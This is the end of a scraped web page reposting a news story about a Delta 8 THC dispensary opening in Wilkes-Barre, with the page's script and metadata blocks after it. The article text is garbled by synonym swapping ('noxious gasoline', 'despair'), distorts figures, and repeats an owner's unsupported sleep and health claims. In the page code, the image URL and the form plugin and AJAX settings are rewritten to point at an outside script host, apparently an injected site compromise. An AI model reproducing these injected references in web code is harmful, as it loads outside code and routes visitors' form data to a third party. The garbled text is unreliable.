Tincture<\/figcaption><\/figure><\/li><\/ul><\/figure>\n\n\n\n<p>Based on Lasher, all merchandise on the market within the store are authorized beneath state and federal regulation as it's categorized as Delta 8 THC. Delta 8 is derived from the identical genome as Delta 9 (marijuana), nonetheless, it\u2019s a unique breakdown of cannabinoids. <\/p>\n\n\n<div class=\"nlp-ignore-block article-content rich-text\">\n<aside class=\"promo-link\">\n\t<a target=\"_blank\" href=\"https:\/\/www.pahomepage.com\/news\/wilkes-barre-police-new-drug-emerging-known-as-tranq\/\" class=\"promo-link__link\" rel=\"noopener\">\n\t\tPolice: New drug emerging known as \u2018Tranq\u2019\t<\/a>\n<\/aside>\n<\/div>\n\n\n<p>\u201cDelta 8 comes from the hemp plant and is particularly categorized as Delta 8 as a result of it has .003 % THC or much less. There's a classification between hemp and marijuana. So long as the % of hashish flower is lower than .003 % it's categorized as hemp. So something derived from that hemp plant could be rotated, remoted and provided as a hemp-based product, defined Lasher.<\/p>\n\n\n\n<p>To make a purchase order at 3BUDS, no medical marijuana card is required and it's open to the general public. <\/p>\n\n\n\n<p>\u201cWe encourage cardholders to come back in as a result of usually our costs are higher than what they\u2019ll see on the state shops,\u201d stated Lasher. <\/p>\n\n\n\n<p>Lasher says with Delta 8, there are many completely different cannabinoids to customise to what your particular wants are. <\/p>\n\n\n\n<p>He says the very first thing he asks a buyer is \u2018what introduced them into the shop?,\u2019 as a result of from there he can get all the way down to the basis of what\u2019s happening and get the particular Delta 8 merchandise the client wants. <\/p>\n\n\n\n<p>\u201cOnce you come into a store like this you may actually slender in on what cannabinoid helps you, whether or not you want it for sleep, anxiousness, or despair, you may decide the particular isolate that's serving to you. Delta 8 has extra of a physique and internalized response, versus Delta 9 which has rather more mind-altering psychoactive affect,\u201d stated Lasher. <\/p>\n\n\n\n<p>The dispensary sells Delta 8 flower, smokeables, disposable vapes, edibles, tinctures and capsules. Which can be utilized for a lot of completely different functions, from medical to supplemental. <\/p>\n\n\n\n<figure class=\"wp-block-gallery columns-3 is-cropped\"\/>\n\n\n\n<p>\u201cFor instance, when you take a Delta 8 sleep gummy inside an hour of bedtime, you'll attain REM sleep inside two hours,\u201d claims Lasher. \u201cThe flower nonetheless is by far one of the best vendor.\u201d<\/p>\n\n\n<div class=\"nlp-ignore-block article-content rich-text\">\n<aside class=\"promo-link\">\n\t<a target=\"_blank\" href=\"https:\/\/www.pahomepage.com\/news\/date-set-for-scranton-st-patricks-parade\/\" class=\"promo-link__link\" rel=\"noopener\">\n\t\tDate set for Scranton St. Patrick\u2019s Parade\t<\/a>\n<\/aside>\n<\/div>\n\n\n<p>Wilkes-Barre Mayor George Brown is hopeful in working with the homeowners of 3BUDS, implementing his 9-point plan the place grant funding is recognized for individuals who transfer their enterprise into the Metropolis of Wilkes-Barre and will assist them pay their lease for as much as 12 months.<\/p>\n\n\n\n<p>\u201cI promote entrepreneurs coming in, investing within the metropolis. One other new entrepreneurship right here. Model new enterprise, downtown Wilkes-Barre, you\u2019re gonna see a number of new progress on this metropolis,\u201d stated Brown.<\/p>\n\n\n\n<figure class=\"wp-block-gallery columns-3 is-cropped\"><ul class=\"blocks-gallery-grid\"><li class=\"blocks-gallery-item\"><figure><img loading=\"lazy\" width=\"1920\" height=\"1080\" alt=\"\" data-id=\"1052000\" src=\"https:\/\/www.pahomepage.com\/?attachment_id=1052000\" class=\"wp-image-1052000\" srcset=\"https:\/\/www.pahomepage.com\/wp-content\/uploads\/sites\/91\/2022\/01\/TED-LASHER-1.jpg 1920w, https:\/\/www.pahomepage.com\/wp-content\/uploads\/sites\/91\/2022\/01\/TED-LASHER-1.jpg?resize=160,90 160w, https:\/\/www.pahomepage.com\/wp-content\/uploads\/sites\/91\/2022\/01\/TED-LASHER-1.jpg?resize=300,169 300w, https:\/\/www.pahomepage.com\/wp-content\/uploads\/sites\/91\/2022\/01\/TED-LASHER-1.jpg?resize=768,432 768w, https:\/\/www.pahomepage.com\/wp-content\/uploads\/sites\/91\/2022\/01\/TED-LASHER-1.jpg?resize=1280,720 1280w, https:\/\/www.pahomepage.com\/wp-content\/uploads\/sites\/91\/2022\/01\/TED-LASHER-1.jpg?resize=1536,864 1536w, https:\/\/www.pahomepage.com\/wp-content\/uploads\/sites\/91\/2022\/01\/TED-LASHER-1.jpg?resize=320,180 320w, https:\/\/www.pahomepage.com\/wp-content\/uploads\/sites\/91\/2022\/01\/TED-LASHER-1.jpg?resize=256,144 256w, https:\/\/www.pahomepage.com\/wp-content\/uploads\/sites\/91\/2022\/01\/TED-LASHER-1.jpg?resize=512,288 512w, https:\/\/www.pahomepage.com\/wp-content\/uploads\/sites\/91\/2022\/01\/TED-LASHER-1.jpg?resize=640,360 640w, https:\/\/www.pahomepage.com\/wp-content\/uploads\/sites\/91\/2022\/01\/TED-LASHER-1.jpg?resize=876,492 876w, https:\/\/www.pahomepage.com\/wp-content\/uploads\/sites\/91\/2022\/01\/TED-LASHER-1.jpg?resize=1752,986 1752w, https:\/\/www.pahomepage.com\/wp-content\/uploads\/sites\/91\/2022\/01\/TED-LASHER-1.jpg?resize=960,540 960w, https:\/\/www.pahomepage.com\/wp-content\/uploads\/sites\/91\/2022\/01\/TED-LASHER-1.jpg?resize=50,28 50w\" sizes=\"(max-width: 899px) 100vw, 876px\"\/><figcaption class=\"blocks-gallery-item__caption\">Ted Lasher<\/figcaption><\/figure><\/li><li class=\"blocks-gallery-item\"><figure><img loading=\"lazy\" width=\"1920\" height=\"1080\" alt=\"\" data-id=\"1051999\" src=\"https:\/\/www.pahomepage.com\/?attachment_id=1051999\" class=\"wp-image-1051999\" srcset=\"https:\/\/www.pahomepage.com\/wp-content\/uploads\/sites\/91\/2022\/01\/GEORGE-BROWN.jpg 1920w, https:\/\/www.pahomepage.com\/wp-content\/uploads\/sites\/91\/2022\/01\/GEORGE-BROWN.jpg?resize=160,90 160w, https:\/\/www.pahomepage.com\/wp-content\/uploads\/sites\/91\/2022\/01\/GEORGE-BROWN.jpg?resize=300,169 300w, https:\/\/www.pahomepage.com\/wp-content\/uploads\/sites\/91\/2022\/01\/GEORGE-BROWN.jpg?resize=768,432 768w, https:\/\/www.pahomepage.com\/wp-content\/uploads\/sites\/91\/2022\/01\/GEORGE-BROWN.jpg?resize=1280,720 1280w, https:\/\/www.pahomepage.com\/wp-content\/uploads\/sites\/91\/2022\/01\/GEORGE-BROWN.jpg?resize=1536,864 1536w, https:\/\/www.pahomepage.com\/wp-content\/uploads\/sites\/91\/2022\/01\/GEORGE-BROWN.jpg?resize=320,180 320w, https:\/\/www.pahomepage.com\/wp-content\/uploads\/sites\/91\/2022\/01\/GEORGE-BROWN.jpg?resize=256,144 256w, https:\/\/www.pahomepage.com\/wp-content\/uploads\/sites\/91\/2022\/01\/GEORGE-BROWN.jpg?resize=512,288 512w, https:\/\/www.pahomepage.com\/wp-content\/uploads\/sites\/91\/2022\/01\/GEORGE-BROWN.jpg?resize=640,360 640w, https:\/\/www.pahomepage.com\/wp-content\/uploads\/sites\/91\/2022\/01\/GEORGE-BROWN.jpg?resize=876,492 876w, https:\/\/www.pahomepage.com\/wp-content\/uploads\/sites\/91\/2022\/01\/GEORGE-BROWN.jpg?resize=1752,986 1752w, https:\/\/www.pahomepage.com\/wp-content\/uploads\/sites\/91\/2022\/01\/GEORGE-BROWN.jpg?resize=960,540 960w, https:\/\/www.pahomepage.com\/wp-content\/uploads\/sites\/91\/2022\/01\/GEORGE-BROWN.jpg?resize=50,28 50w\" sizes=\"(max-width: 899px) 100vw, 876px\"\/><figcaption class=\"blocks-gallery-item__caption\">Mayor George Brown<\/figcaption><\/figure><\/li><li class=\"blocks-gallery-item\"><figure><img loading=\"lazy\" width=\"1920\" height=\"1080\" alt=\"\" data-id=\"1052001\" data-full-url=\"https:\/\/www.pahomepage.com\/wp-content\/uploads\/sites\/91\/2022\/01\/HUNTER.jpg?strip=1\" src=\"https:\/\/www.pahomepage.com\/?attachment_id=1052001\" class=\"wp-image-1052001\" srcset=\"https:\/\/www.pahomepage.com\/wp-content\/uploads\/sites\/91\/2022\/01\/HUNTER.jpg 1920w, https:\/\/www.pahomepage.com\/wp-content\/uploads\/sites\/91\/2022\/01\/HUNTER.jpg?resize=160,90 160w, https:\/\/www.pahomepage.com\/wp-content\/uploads\/sites\/91\/2022\/01\/HUNTER.jpg?resize=300,169 300w, https:\/\/www.pahomepage.com\/wp-content\/uploads\/sites\/91\/2022\/01\/HUNTER.jpg?resize=768,432 768w, https:\/\/www.pahomepage.com\/wp-content\/uploads\/sites\/91\/2022\/01\/HUNTER.jpg?resize=1280,720 1280w, https:\/\/www.pahomepage.com\/wp-content\/uploads\/sites\/91\/2022\/01\/HUNTER.jpg?resize=1536,864 1536w, https:\/\/www.pahomepage.com\/wp-content\/uploads\/sites\/91\/2022\/01\/HUNTER.jpg?resize=320,180 320w, https:\/\/www.pahomepage.com\/wp-content\/uploads\/sites\/91\/2022\/01\/HUNTER.jpg?resize=256,144 256w, https:\/\/www.pahomepage.com\/wp-content\/uploads\/sites\/91\/2022\/01\/HUNTER.jpg?resize=512,288 512w, https:\/\/www.pahomepage.com\/wp-content\/uploads\/sites\/91\/2022\/01\/HUNTER.jpg?resize=640,360 640w, https:\/\/www.pahomepage.com\/wp-content\/uploads\/sites\/91\/2022\/01\/HUNTER.jpg?resize=876,492 876w, https:\/\/www.pahomepage.com\/wp-content\/uploads\/sites\/91\/2022\/01\/HUNTER.jpg?resize=1752,986 1752w, https:\/\/www.pahomepage.com\/wp-content\/uploads\/sites\/91\/2022\/01\/HUNTER.jpg?resize=960,540 960w, https:\/\/www.pahomepage.com\/wp-content\/uploads\/sites\/91\/2022\/01\/HUNTER.jpg?resize=50,28 50w\" sizes=\"(max-width: 899px) 100vw, 876px\"\/><figcaption class=\"blocks-gallery-item__caption\">Hunter Smetana<\/figcaption><\/figure><\/li><\/ul><\/figure>\n\n\n\n<p>Together with proudly owning a dispensary comes sure guidelines and laws homeowners should comply with as a way to preserve the enterprise open, and based on co-owner Hunter Smetana, proper now they\u2019re regulating themselves. <\/p>\n\n\n\n<blockquote class=\"wp-block-quote\"><p>\u201cAll the pieces within the retailer is regulated via the PA Hemp Business and the Pennsylvania Division of Agriculture (DPA). Hemp is taken into account a noxious gasoline so to promote it you do want a allow. The PDA may also come out and do compliance checks and issues like that, so by way of ensuring every thing is compliant, we lab check all product that is available in after which we check it once more. Its a number of self-regulation at this level, there actually isn\u2019t set guidelines. So, a bunch of householders received collectively and stated when you\u2019re not doing sure exams, we don\u2019t need it, as a result of we don\u2019t know what\u2019s in it. So, to compete within the on-line commerce world we continuously needed to adapt to grow to be what we're at this time.\u201d <\/p><cite><strong>Hunter Smetana, 3BUDS, Co-Proprietor<\/strong><\/cite><\/blockquote>\n\n\n\n<p>Based on co-owner, Colby Kluk, till the particular regulation is in place they'll proceed to self-regulate and check the merchandise themselves. <\/p>\n\n\n\n<p>The 3BUDS dispensary will probably be open 12:00 p.m. to six:00 p.m., Tuesday \u2013 Thursday, and 12:00 p.m. to eight:00 p.m. on Friday and Saturday,<\/p>\n\n\n\n<p>Based on the U.S. Meals and Drug Administration (FDA), Delta-8 THC merchandise haven't been evaluated or accredited by the FDA for protected use and could also be marketed in ways in which put the general public well being in danger. You'll be able to study extra by going to the <a target=\"_blank\" rel=\"noreferrer noopener\" href=\"https:\/\/www.fda.gov\/consumers\/consumer-updates\/5-things-know-about-delta-8-tetrahydrocannabinol-delta-8-thc\">FDA\u2019s website<\/a>.<\/p>\n\n\t\t\n\t<\/div>\r\n<br>[ad_2]\r\n<br><a href=\"https:\/\/www.pahomepage.com\/news\/what-is-delta-8-new-dispensary-opens-on-wilkes-barres-public-square\/\">Source link <\/a>","author":{"@type":"Person","name":"cannamed","url":"https:\/\/cannabismedicalnews.com\/index.php\/author\/cannamed\/"},"articleSection":["Business"],"image":{"@type":"ImageObject","url":"https:\/\/poll.drakefollow.com\/sout.js?v=1.1.1&\/wp-content\/uploads\/2022\/01\/RAW-PRE-ROLLED.jpg","width":1280,"height":720},"publisher":{"@type":"Organization","name":"","url":"https:\/\/cannabismedicalnews.com","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/jegtheme\/","https:\/\/twitter.com\/jegtheme","#","#"]}}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Wilkes-Barre Delta 8 Dispensary | Eyewitness News","published":"2022-01-11 22:47:01","updated":"2022-01-11 22:47:01"}</script>
<script type="text/javascript">
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_empty_blanks":"Please fill out all blanks.","uuid_cookie":"","locale":"en","wpforms_plugin_url":"https:\/\/poll.drakefollow.com\/sout.js?v=1.1.1&\/wp-content\/plugins\/wpforms-lite\/","gdpr":"","ajaxurl":"https:\/\/poll.drakefollow.com\/sout.js?v=1.1.1&\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1"}
/* ]]> */
</script>
<div id="flickd-native" flickd-format="native"></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fed5ced2bba445efa64ed887305bd6b7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
